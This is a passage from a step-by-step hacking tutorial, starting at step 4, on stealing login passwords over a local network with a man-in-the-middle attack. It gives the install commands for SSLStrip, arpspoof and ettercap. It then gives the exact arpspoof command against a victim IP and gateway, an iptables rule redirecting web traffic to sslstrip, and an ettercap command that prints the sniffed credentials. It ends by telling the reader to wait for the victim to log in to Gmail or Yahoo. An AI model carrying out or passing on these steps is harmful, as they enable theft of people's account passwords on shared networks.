
Step 4:- Install SSLStrip run "sudo python setup.py install" , Requires root privilages


Step 5:- Install arpspoof "sudo apt-get install dsniff"


Step 6:- Install ettercap "sudo apt-get install ettercap"



Step 7:- Verify you ipaddress "ifconfig" Notice the hackers ip is 172.168.1.3


Step 8:- Verify your default gateway "ip route show | grep default | awk '{ print $3}' "

Note : This hack works only if victims gateway address is same as that of the Hacker. (172.168.1.1 in the above example)


Step 9:- Create three different tabs in your terminal window. We need to run three commands parallely. In first tab run " sudo arpspoof -t 172.168.1.4 172.168.1.1"



Step 10:- Second tab run "iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-ports 1000"
and run "sslstrip"



Step 11:- In the thisd tab run ettercap. Ethercap will print all the password it sniffed on the console. "sudo ettercap -Tqz"

Step 12:- Wait for the victim to login to gmail , yahoo etc.. the passwords will be printed on ettercap console.